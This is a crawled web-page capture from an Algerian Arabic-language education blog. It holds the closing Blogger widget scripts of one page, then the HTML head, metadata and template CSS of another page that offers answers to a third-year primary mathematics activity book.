\u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0645\u0630\u0643\u0631\u0627\u062a \u0627\u0644\u0648\u062d\u062f\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629  \u0627\u0644\u063a\u0630\u0627\u0621 \u0627\u0644\u0645\u0641\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0642\u0637\u0639 \u0627\u0644\u062e\u0627\u0645\u0633 \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062b\u0627\u0646\u064a', 'description': '                                                                                                                                            ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVkL72fR8_Zz0oJQ_5dUX5VKVUFZI9Uobgc9hFs3vJ2ET26-MFKM0TjY8Ef1_xfW7sSQxAfInazs96HsW3_lM6HGxqlUpyBLf5hZpzYH54XsXDKQzEbNltqQR1ZCbqtoY-pvZx-sF7PgY/s320/www.dzostad.com1.jpg', 'url': 'https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 459915126109243293}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList500', 'Settings', document.getElementById('LinkList500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'Settings', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'HeaderTop', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.dzostad.net/', 'title': '\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.dzostad.net/p/2g.html', 'id': '2179856591561462705', 'title': '\u0645\u0630\u0643\u0631\u0627\u062a \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062b\u0627\u0646\u064a \u062c\u0645\u064a\u0639 \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0627\u0628\u062a\u062f\u0627\u0626\u064a \u0648 \u0627\u0644\u0645\u062a\u0648\u0633\u0637'}, {'isCurrentPage': false, 'href': 'https://www.dzostad.net/p/blog-page_7.html', 'id': '8039675464657030857', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627 mydzbac@gmail.com'}, {'isCurrentPage': false, 'href': 'https://www.dzostad.net/p/blog-page.html', 'id': '8650198472283454613', 'title': '\u0635\u0641\u062d\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'HeaderTop', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'HeaderMid', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'HeaderMid', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'HeaderBot', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'Int-one', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'int-two', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Widgets1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Widgets1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Widgets2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Widgets2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Widgets3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Widgets3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Widgets4', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'RecentPosts', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'RecentPosts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'RecentPosts', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'RecentPosts', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'RecentPosts', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'RecentPosts', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'RecentPosts', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML203', 'RecentPosts', document.getElementById('HTML203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'RecentPosts', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '6253793740896090155', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY5IPQWJovsy1MRYxU-d7sHgy52IlQ:1768606004245', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'SideBar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'SideBar', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'SideBar', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'SideBar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'SideBar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'f-row', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627', 'blogId': '6253793740896090155', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY5IPQWJovsy1MRYxU-d7sHgy52IlQ:1768606004245', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML140', 'f-row', document.getElementById('HTML140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Col-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'Col-4', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'copyrights', document.getElementById('HTML110'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html
body_size: 147114
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<title>حلول كراس النشاطات مادة الرياضيات السنة الثالثة ابتدائي الجيل الثاني</title>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152'></script>
<!-- Page Title -->
<!-- Blogger Default -->
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='blogger' name='generator'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='ar' http-equiv='content-language'/>
<link href='https://www.dzostad.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html' itemprop='url' rel='canonical'/>
<meta content='                                                                                                                                            ...' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqlbWK2Zt6CM_HC650wDYliDcG2a_Bwk9W8YMNjzM4dwUELU_ILdjb7S1Kd5OQ6Ru50I3wXd3XRRT80eQNisU5IRa-Dw4yFmL3_r7Vzcrn_qRMVGWGkfihn6m7Kgxfma6WEo_FzN_h0Wk/s400/www.dzostad.com.4.jpg' rel='image_src'/>
<meta content='#2f9e6f' name='theme-color'/>
<meta content='#2f9e6f' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر - Atom" href="https://www.dzostad.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر - RSS" href="https://www.dzostad.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر - Atom" href="https://www.blogger.com/feeds/6253793740896090155/posts/default" />

<link rel="alternate" type="application/atom+xml" title="موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر - Atom" href="https://www.dzostad.net/feeds/7639301599955197709/comments/default" />
<link href='https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html' hreflang='x-default' rel='alternate'/>
<link href='https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html?hl=en' hreflang='en' rel='alternate'/>
<!-- Open Graph -->
<meta content='ar_ar' property='og:locale'/>
<meta content='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر' property='og:site_name'/>
<meta content='https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html' property='og:url'/>
<meta content='حلول كراس النشاطات مادة الرياضيات السنة الثالثة ابتدائي الجيل الثاني' property='og:title'/>
<meta content='                                                                                                                                            ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqlbWK2Zt6CM_HC650wDYliDcG2a_Bwk9W8YMNjzM4dwUELU_ILdjb7S1Kd5OQ6Ru50I3wXd3XRRT80eQNisU5IRa-Dw4yFmL3_r7Vzcrn_qRMVGWGkfihn6m7Kgxfma6WEo_FzN_h0Wk/w1200-h630-p-k-no-nu/www.dzostad.com.4.jpg' property='og:image'/>
<meta content='article' property='og:type'/>
<meta content='https://www.facebook.com/encyeducation.club/' property='article:publisher'/>
<meta content='https://www.facebook.com/iliasse.belhadj.larbi' property='article:author'/>
<meta content='' property='fb:app_id'/>
<meta content='' property='fb:admins'/>
<!-- Twitter Card -->
<meta content='حلول كراس النشاطات مادة الرياضيات السنة الثالثة ابتدائي الجيل الثاني' name='twitter:title'/>
<meta content='https://www.dzostad.net/' name='twitter:domain'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='                                                                                                                                            ...' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqlbWK2Zt6CM_HC650wDYliDcG2a_Bwk9W8YMNjzM4dwUELU_ILdjb7S1Kd5OQ6Ru50I3wXd3XRRT80eQNisU5IRa-Dw4yFmL3_r7Vzcrn_qRMVGWGkfihn6m7Kgxfma6WEo_FzN_h0Wk/s400/www.dzostad.com.4.jpg' name='twitter:image'/>
<meta content='' name='twitter:site'/>
<meta content='' name='twitter:creator'/>
<!-- DNS Prefetch -->
<link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<!--[if gte IE 10]><!-->
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : Levon
# Version     : 3.3
# Platform    : Blogger
# Category    : Magazine
# Updated     : 03, Dec 2017
# Created by  : Muhammad Saleh
# URL         : https://www.fb.com/Levon.temp
* ============================================================ */
/* ======================
* Variable definitions
* ====================== */
<Group description="اعدادات رئيسية" selector="body">
<Variable name="keycolor" description="اللون الرئيسي" type="color" default="#9e2f5e"/>
<Variable name="body.background" description="الخلفية" type="background" color='transparent' default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOHPdlQrw_obTdUTgXhuqXooLnK-UnzTQ5DI-uGo8KIFzJwB1jLWwdLIunqCHtqk6GqyLz8x-0iuZY64Wse2Zkbmt4dW_PhVvATrwHrdlk039-wQi45gEVFyClH8fQ6mY2FL8rAu4yZJq1/s0-r/DSDS.jpg) no-repeat fixed top center"/>
<Variable name="wrapper" description="لون الخلفية الداخلي" type="color" default="#ffffff"/>
<Variable name="lines" description="لون الفواصل الرئيسية" type="color" default="#eeeeee"/>
</Group>
<Group description="الشريط العلوي" selector="#HeaderTop">
<Variable name="top.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="top.pages.color" description="لون الصفحات" type="color" default="#aaaaaa"/>
<Variable name="top.pages.hover.back" description="خلفية الصفحات عند المرور" type="color" default="#9e2f5e"/>
<Variable name="top.pages.hover.color" description="لون الصفحات عند المرور" type="color" default="#ffffff"/>
<Variable name="top.pages.lines" description="لون الفواصل بين الصفحات" type="color" default="#777777"/>
<Variable name="top.social.back" description="خلفية ازرار التواصل" type="color" default="#242135"/>
<Variable name="top.social.color" description="لون ازرار التواصل" type="color" default="#aaaaaa"/>
<Variable name="top.social.title.back" description="خلفية أسم موقع التواصل" type="color" default="#242135"/>
<Variable name="top.social.title.color" description="لون أسم موقع التواصل" type="color" default="#ffffff"/>
</Group>
<Group description="القائمة الرئيسية" selector="#LinkList101">
<Variable name="menu.back" description="الخلفية" type="color" default="#242135"/>
<Variable name="menu.link.back" description="خلفية الروابط" type="color" default="#120e28"/>
<Variable name="menu.link.color" description="لون الروابط" type="color" default="#aaaaaa"/>
<Variable name="menu.hover.back" description="خلفية الروابط عند المرور" type="color" default="#9e2f5e"/>
<Variable name="menu.hover.color" description="لون الروابط عند المرور" type="color" default="#ffffff"/>
</Group>
<Group description="شريط آخر الأخبار" selector="#Int-one">
<Variable name="ticker.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="ticker.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="ticker.links.back" description="خلفية الروابط" type="color" default="#dddddd"/>
<Variable name="ticker.links.color" description="لون الروابط" type="color" default="#120e28"/>
</Group>
<Group description="الواجهة" selector="#Int-two">
<Variable name="intro.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="intro.button.back" description="خلفية الزر" type="color" default="#242135"/>
<Variable name="intro.button.color" description="لون الزر" type="color" default="#aaaaaa"/>
<Variable name="intro.details" description="لون التفاصيل" type="color" default="#aaaaaa"/>
<Variable name="intro.button.hover.color" description="لون الزر عند المرور" type="color" default="#ffffff"/>
<Variable name="intro.button.hover.back" description="خلفية الزر عند المرور" type="color" default="#9e2f5e"/>
<Variable name="intro.label.back" description="خلفية السهم والتسميه" type="color" default="#9e2f5e"/>
<Variable name="intro.label.color" description="لون السهم والتسميه" type="color" default="#ffffff"/>
<Variable name="intro.line" description="لون الفاصل السفلي" type="color" default="#dddddd"/>
</Group>
<Group description="الشريط الجانبي" selector="aside">
<Variable name="side.title.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="side.title.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="side.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="weather.back" description="خلفية الطقس" type="color" default="#9e2f5e"/>
<Variable name="weather.color" description="لون نص الطقس" type="color" default="#120e28"/>
<Variable name="side.links" description="لون الروابط" type="color" default="#444444"/>
<Variable name="side.text" description="النصوص العاديه" type="color" default="#777777"/>
<Variable name="side.links.hover" description="لون الرابط عند المرور" type="color" default="#000000"/>
</Group>
<Group description="التصنيفات" selector="#main .Label">
<Variable name="cate.title.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="cate.title.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="post.title" description="عنوان الموضوع" type="color" default="#555555"/>
<Variable name="post.details" description="لون التفاصيل" type="color" default="#999999"/>
<Variable name="post.details.icons" description="أيقونات التفاصيل" type="color" default="#9e2f5e"/>
<Variable name="post.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="post.image.hover" description="لون تأثير الصور" type="color" default="#ffffff"/>
</Group>
<Group description="أعلى الفوتر" selector="#f-row">
<Variable name="subs.back" description="الخلفية" type="color" default="#242135"/>
<Variable name="subs.text" description="لون النص" type="color" default="#aaaaaa"/>
<Variable name="subs.buttons" description="خلفية الأزرار" type="color" default="#120e28"/>
<Variable name="subs.email.back" description="خلفية مربع الإشتراك" type="color" default="#120e28"/>
<Variable name="subs.email.color" description="لون نص مربع الاشتراك" type="color" default="#aaaaaa"/>
<Variable name="subs.button.back" description="خلفية زر إشتراك" type="color" default="#9e2f5e"/>
<Variable name="subs.button.color" description="لون زر الإشتراك" type="color" default="#ffffff"/>
<Variable name="subs.button.back.hover" description="خلفية زر الاشتراك عند المرور" type="color" default="#58CA58"/>
<Variable name="subs.button.color.hover" description="لون زر الاشتراك عند المرور" type="color" default="#ffffff"/>
</Group>
<Group description="الفوتر" selector="footer">
<Variable name="footer.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="footer.title" description="عنوان العناصر" type="color" default="#ffffff"/>
<Variable name="footer.lines" description="الفواصل" type="color" default="#242135"/>
<Variable name="footer.links" description="لون الروابط" type="color" default="#aaaaaa"/>
<Variable name="footer.links.hover" description="لون الروابط عند المرور" type="color" default="#9e2f5e"/>
<Variable name="footer.text" description="لون النص العادي" type="color" default="#999999"/>
</Group>
<Group description="شريط الحقوق" selector="#copyrights">
<Variable name="copts.back" description="خلفية الشريط" type="color" default="#120e28"/>
<Variable name="copts.line" description="لون الفاصل" type="color" default="#242135"/>
<Variable name="copts.text" description="لون النص" type="color" default="#aaaaaa"/>
<Variable name="copts.link" description="لون الروابط" type="color" default="#ffffff"/>
<Variable name="copts.soc.back" description="خلفية أزرار التواصل" type="color" default="#242135"/>
<Variable name="copts.soc.color" description="لون أزرار التواصل" type="color" default="#dddddd"/>
</Group>
<Group description="الموضوع" selector=".post-body">
<Variable name="postbody.title.back" description="خلفية العنوان" type="color" default="#242135"/>
<Variable name="postbody.title.color" description="لون العنوان" type="color" default="#aaaaaa"/>
<Variable name="postbody.text" description="اللون الافتراضي للنصوص" type="color" default="#120e28"/>
<Variable name="postbody.link" description="لون الروابط" type="color" default="#000000"/>
<Variable name="postbody.details" description="التفاصيل" type="color" default="#aaaaaa"/>
<Variable name="postbody.details.icon" description="ايقونات التفاصيل" type="color" default="#9e2f5e"/>
<Variable name="postbody.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="postbody.subtitle" description="العناوين الثانوية" type="color" default="#242135"/>
<Variable name="related.links" description="عنوان موضوع متعلق" type="color" default="#242135"/>
<Variable name="related.details" description="تفاصيل موضوعات متعلقه" type="color" default="#aaaaaa"/>
<Variable name="comm.back" description="خلفية أزرار التعليقات" type="color" default="#ddd"/>
</Group>
/* ====================
* CSS RESET
* ==================== */
*{}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:none;border:none;background:none;font-family:inherit}img{border:0;max-width:100%}abbr{border:none!important;outline:none!important;text-decoration:none!important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}
/* ====================
* Loading Spinner
* ==================== */
body.spinner{background:#ffffff}
#loading-screen{position:fixed;top:0;left:0;width:100%;height:100%;background:#ffffff;z-index:9999;-webkit-transition:0.5s linear;-o-transition:0.5s linear;transition:0.5s linear;}
.overlay-loader{display:block;margin:auto;width:97px;height:97px;position:relative;top:50%;margin-top:-48.5px;left:0;right:0;bottom:0}.loader{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:97px;height:97px;animation-name:rotateAnim;-o-animation-name:rotateAnim;-ms-animation-name:rotateAnim;-webkit-animation-name:rotateAnim;-moz-animation-name:rotateAnim;animation-duration:.4s;-o-animation-duration:.4s;-ms-animation-duration:.4s;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}.loader div{width:8px;height:8px;-webkit-border-radius:50%;border-radius:50%;border:1px solid #2f9e6f;position:absolute;top:2px;left:0;right:0;bottom:0;margin:auto}.loader div:nth-child(odd){border-top:0;border-left:none}.loader div:nth-child(even){border-bottom:0;border-right:0}.loader div:nth-child(2){border-width:2px;left:0;top:-4px;width:12px;height:12px}.loader div:nth-child(3){border-width:2px;left:-1px;top:3px;width:18px;height:18px}.loader div:nth-child(4){border-width:3px;left:-1px;top:-4px;width:23px;height:23px}.loader div:nth-child(5){border-width:3px;left:-1px;top:4px;width:31px;height:31px}.loader div:nth-child(6){border-width:4px;left:0;top:-4px;width:39px;height:39px}.loader div:nth-child(7){border-width:4px;left:0;top:6px;width:49px;height:49px}@keyframes rotateAnim{from{-webkit-transform:rotate(360deg);transform:rotate(360deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes rotateAnim{from{-webkit-transform:rotate(360deg)}to{-webkit-transform:rotate(0deg)}}
/* ====================
* Levon Classes
* ==================== */
#TempColor{color:#2f9e6f}
.fadeOut{opacity:0}
*:not(.notr){-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.hide{display:none}
/* ====================
* Owl Styles
* ==================== */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag 